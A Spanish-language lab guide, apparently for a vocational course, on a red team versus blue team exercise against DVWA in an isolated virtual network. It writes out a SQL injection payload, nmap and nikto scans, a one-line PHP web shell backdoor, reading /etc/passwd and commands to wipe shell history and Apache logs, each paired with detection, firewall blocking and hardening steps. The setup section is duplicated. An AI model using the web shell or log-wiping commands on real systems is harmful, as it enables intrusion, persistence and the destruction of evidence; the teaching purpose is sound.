1. Configuración de Red (Crucial)
En VirtualBox o VMware, selecciona las 3 máquinas y asegúrate de que están en la misma red.
- Ajustes > Red > Conectado a: "Red Interna" (nómbrala proyectofp).
- Esto aislará el tráfico: el Red Team podrá atacar a la Víctima, pero nada saldrá a internet (evitando problemas con el router del centro).

2. Preparación de la Víctima (Ubuntu + DVWA)
DVWA (Damn Vulnerable Web Application) es un servidor PHP/MySQL diseñado para ser hackeado.

Paso A: Instalar Apache, MySQL y PHP
En la máquina Ubuntu Víctima, abre la terminal y ejecuta:
sudo apt update
sudo apt install apache2 mariadb-server php php-mysqli php-gd libapache2-mod-php -y

Paso B: Instalar DVWA
- Descarga el repositorio (o clónalo desde GitHub): cd /var/www/html sudo git clone https://github.com/digininja/DVWA.git
- Da permisos: sudo chown -R www-data:www-data /var/www/html/DVWA
- Configura la base de datos:
  - Entra en MySQL: sudo mysql -u root
  - Crea la DB: CREATE DATABASE dvwa;
  - Crea un usuario: CREATE USER 'dvwa_user'@'localhost' IDENTIFIED BY 'password';
  - Da permisos: GRANT ALL PRIVILEGES ON dvwa.* TO 'dvwa_user'@'localhost';
¡Perfecto! Vamos a empezar por los cimientos. Para que el proyecto no se rompa a mitad de camino, lo primero es dejar listo el Escenario de Red y la Máquina Víctima, que es la que recibirá toda la acción.
Aquí tienes la Fase 1: Configuración del entorno y preparación de la víctima.

3. Configuración de Red (Crucial)
En VirtualBox o VMware, selecciona las 3 máquinas y asegúrate de que están en la misma red.
- Ajustes > Red > Conectado a: "Red Interna" (nómbrala proyectofp).
- Esto aislará el tráfico: el Red Team podrá atacar a la Víctima, pero nada saldrá a internet (evitando problemas con el router del centro).

4. Preparación de la Víctima (Ubuntu + DVWA)
DVWA (Damn Vulnerable Web Application) es un servidor PHP/MySQL diseñado para ser hackeado.

Paso A: Instalar Apache, MySQL y PHP
En la máquina Ubuntu Víctima, abre la terminal y ejecuta:
Bash
sudo apt update
sudo apt install apache2 mariadb-server php php-mysqli php-gd libapache2-mod-php -y

Paso B: Instalar DVWA
- Descarga el repositorio (o clónalo desde GitHub): cd /var/www/html sudo git clone https://github.com/digininja/DVWA.git
- Da permisos: sudo chown -R www-data:www-data /var/www/html/DVWA
- Configura la base de datos:
  - Entra en MySQL: sudo mysql -u root
  - Crea la DB: CREATE DATABASE dvwa;
  - Crea un usuario: CREATE USER 'dvwa_user'@'localhost' IDENTIFIED BY 'password';
  - Da permisos: GRANT ALL PRIVILEGES ON dvwa.* TO 'dvwa_user'@'localhost';

🟦 Paso 1: Fase Blue Team: "El Guardián" (Logging)
Antes de que el Red Team toque nada, el Blue Team debe preparar sus "ojos".

Activando la monitorización básica
En la máquina Víctima (o en la de monitorización si usáis SSH), el Blue Team debe dejar preparada esta ventana para ver los ataques en tiempo real:
# Para ver quién accede a la web en vivo
sudo tail -f /var/log/apache2/access.log
- Captura de pantalla recomendada: Muestra los logs vacíos antes del ataque para demostrar el "estado inicial" del sistema.


🟥Paso 1: Fase Red Team: "El Explorador" (Reconocimiento)
Desde la máquina Kali, lo primero es saber si la víctima está viva.

El primer comando de Nmap

nmap -sV -p 80,22,3306 192.168.1.X (sustituye X por la IP de la víctima)
- -sV: Detecta la versión del software (Apache 2.4, etc.).

- -p: Escanea solo los puertos de la Web, SSH y Base de Datos.

🟥 Paso 2: Ataque (Red Team) - Vulnerabilidad de SQL Injection
Vamos a usar una de las vulnerabilidades más clásicas presentes en DVWA. El objetivo es extraer nombres de usuario de la base de datos que no deberían ser públicos.
- Entrar en DVWA: Abre el navegador en Kali y ve a http://192.168.0.79/DVWA.
- Login: Usuario admin, contraseña password.
- Configuración: En el menú de la izquierda, haz clic en DVWA Security y asegúrate de que el nivel esté en "Low". Dale a "Submit".
- Inyección: Ve a la sección SQL Injection.
- El Payload: En el cuadro de búsqueda (User ID), introduce lo siguiente: %' OR '1'='1
  - ¿Qué hace esto? Altera la consulta SQL para que siempre sea verdadera (1=1), obligando a la base de datos a volcar todos los usuarios.


🟦 Paso 2: Defensa (Blue Team) - Análisis de Logs de Apache
Mientras el atacante juega con la web, el Blue Team debe identificar qué está pasando sin mirar la pantalla del atacante.
- Monitorizar accesos: En la máquina víctima, ejecuta:
sudo tail -f /var/log/apache2/access.log
2. Identificar el ataque: Veréis líneas que contienen caracteres extraños como %27 (que es la comilla ' en formato URL) y el comando OR+1%3D1.
Captura de pantalla obligatoria: El Blue Team debe capturar esa línea del log donde se ve el intento de inyección SQL. Es la prueba del incidente.


🟥 Paso 3: Ataque (Red Team) - Escaneo de vulnerabilidades con Nikto
Para ser más agresivos, el Red Team usará una herramienta automática para buscar archivos sensibles.
- Ejecutar Nikto:
nikto -h http://192.168.0.79/DVWA
  - Esto buscará directorios ocultos, versiones de servidor desactualizadas y scripts vulnerables.


🟦 Paso 3: Respuesta ante Incidentes (Blue Team) - Bloqueo (UFW)
Imagina que el profesor te dice: "¡El ataque es demasiado fuerte, cortad el acceso!". El Blue Team debe reaccionar.
- Identificar la IP del atacante: (Saldrá en los logs de Apache, por ejemplo 192.168.0.XX).
- Bloqueo inmediato con Firewall:
sudo ufw deny from 192.168.0.XX
  - A partir de ese momento, el Red Team verá que su nikto o su navegador dejan de cargar la página. Esa es vuestra victoria.


🟦 Paso 4: Hardening (Blue Team)
El Blue Team debe realizar cambios permanentes para que, aunque el firewall se apague, el sistema sea seguro.
- Asegurar SSH:
  - Edita el archivo: sudo nano /etc/ssh/sshd_config
  - Cambia PermitRootLogin yes por PermitRootLogin no.
  - Cambia el puerto Port 22 por uno alto, por ejemplo Port 2222.
  - Reinicia: sudo systemctl restart ssh
  - Captura: El Red Team intentando entrar por el puerto 22 y recibiendo un "Connection Refused".


- Parchear la Web (DVWA):
  - Cambia el nivel de seguridad de DVWA de "Low" a "High".
  - Intentad de nuevo la Inyección SQL (' OR '1'='1). Veréis que ya no funciona.
  - Captura: El mensaje de error o la falta de resultados en DVWA tras subir la seguridad.


🟥 Paso 5: Persistencia y Post-Explotación (Red Team)
Aquí tenéis los comandos exactos y lo que significan para vuestro informe de FP:

1. Enumeración del Sistema (¿Quién soy y qué hay aquí?)
El Red Team debe saber qué privilegios tiene. Si eres www-data (el usuario de Apache), tienes límites; si eres root, tienes el control total.
- Comando: whoami
  - Objetivo: Saber el nombre del usuario con el que has entrado.

- Comando: uname -a
  - Objetivo: Ver la versión del Kernel de Linux. (Útil para buscar exploits de "Escalada de Privilegios").


- Comando: ls -la /var/www/html
  - Objetivo: Listar los archivos de la web. Aquí podrías encontrar archivos de configuración (config.inc.php) que a veces tienen contraseñas de la base de datos en texto plano.


2. Búsqueda de "Tesoros" (Exfiltración)
Un atacante siempre busca archivos con información de usuarios o configuraciones del sistema.

- Comando: cat /etc/passwd
  - Objetivo: Ver todos los usuarios creados en el Ubuntu víctima.


- Comando: cat /etc/Shosts
  - Objetivo: Ver si la víctima está conectada a otras máquinas internas de la "empresa".


3. Persistencia (Dejar una "puerta trasera")
Para no tener que volver a hackear la web cada vez, el Red Team suele crear un nuevo usuario o dejar un script oculto.
- Acción: Crear un archivo "Backdoor" simple en la carpeta web.
- Comando: echo '<?php system($_GET["cmd"]); ?>' > /var/www/html/DVWA/shell.php

- Por qué es peligroso: Ahora, el Red Team puede ejecutar comandos desde el navegador simplemente entrando en: http://192.168.0.79/DVWA/shell.php?cmd=whoami.


🟥 Paso 6: Red Team - Borrado de Huellas (Anti-forense)
Un atacante real no quiere que lo pillen. Su última misión es borrar los registros donde aparece su dirección IP.
- Borrar el historial de comandos:
  - Desde vuestra shell.php o la terminal inyectada, intentad vaciar el archivo donde se guardan los comandos:
  - .../shell.php?cmd=history -c

- Vandalizar o limpiar logs de Apache:
  - Intentad vaciar el log de accesos para que el Blue Team no vea vuestras peticiones:
  - .../shell.php?cmd=echo "" > /var/log/apache2/access.log
  - (Nota: Probablemente os dé error de permiso, lo cual es perfecto para el informe del Blue Team).


🟦 Paso 6: Blue Team - Informe de Daños e Integridad
El Blue Team debe certificar que la máquina vuelve a ser segura.
- Eliminar la Persistencia:s
  - Ejecutad: sudo rm /var/www/html/DVWA/shell.php
- Verificar el Firewall final:
  - Ejecutad: sudo ufw status verbose
  - Aseguraos de que solo los puertos 2222 (el nuevo SSH) y 80 (Web) están permitidos.
- Comprobar que el ataque SQL ya no funciona:
  - Poned DVWA en nivel "Impossible" y haced la última captura intentando el ' OR '1'='1.
